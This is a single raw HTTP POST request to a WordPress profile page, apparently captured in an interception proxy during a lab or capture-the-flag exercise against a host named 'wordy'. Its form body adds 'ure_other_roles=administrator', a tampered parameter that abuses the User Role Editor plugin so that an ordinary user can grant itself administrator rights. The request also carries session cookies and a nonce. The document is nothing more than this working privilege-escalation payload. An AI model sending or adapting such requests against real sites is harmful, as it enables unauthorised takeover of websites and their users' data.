 POST /wp-admin/profile.php HTTP/1.1
Host: wordy
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://wordy/wp-admin/profile.php?wp_http_referer=%2Fwp-admin%2Fusers.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 419
Cookie:
wordpress_14014489b649086e51cacb340bafe656=mark%7C1561423331%7C9I9awvEq9YzeKa05HxeYKKYqsjjRhbEtijGh9SJFqsu%7C0037663d43a2c70321edf0d57c1733a4660d6bd190c431c078aa50cc3738c4a9;
wp-settings-time-3=1561257010; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7C1561423331%7C9I9awvEq9YzeKa05HxeYKKYqsjjRhbEtijGh9SJFqsu%7C05aaca46dec677529da628c5442eaa9a35e7b531d005d7fcd763a90e94
0bb6a3
Connection: close
Upgrade-Insecure-Requests: 1
_wpnonce=5f4584fccc&_wp_http_referer=%2Fwp-admin%2Fprofile.php%3Fwp_http_referer%3D%252Fwp-admin%252Fusers.php&wp_http_referer=%2Fwp-admin%2Fusers.php&from=profile&checkuser_id=
3&color-nonce=2b9abd64bd&admin_color=fresh&admin_bar_front=1&first_name=Mark&last_name=Jones&nickname=mark&display_name=Mark+Jones&email=mark%40blahblahblah1.net.au&url=&descrip
tion=&pass1=&pass2=&action=update&user_id=3&submit=Update+Profile&ure_other_roles=administrator